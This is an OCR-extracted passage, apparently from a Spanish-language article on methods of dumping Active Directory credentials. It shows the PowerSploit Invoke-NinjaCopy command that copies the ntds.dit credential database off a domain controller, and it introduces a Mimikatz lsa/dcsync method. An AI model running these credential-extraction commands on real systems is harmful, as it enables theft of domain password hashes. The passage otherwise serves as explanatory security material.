
PowerSploit
.
Para obtener todos los cmdlets
disponibles:
Get-Command -Module
PowerSploit
.
Invoke-NinjaCopy -path
C:\Windows\NTDS\ntds.dit -Verbose -
LocalDestination C:\export\ntds\ntds.dit
Figura 4: Copiar el fichero ntds.dit con Invoke-NinjaCopy de un
controlador de dominio.
Método 4: Mimikatz lsa y dcsync (solo volcado
de memoria de los hashes de credenciales)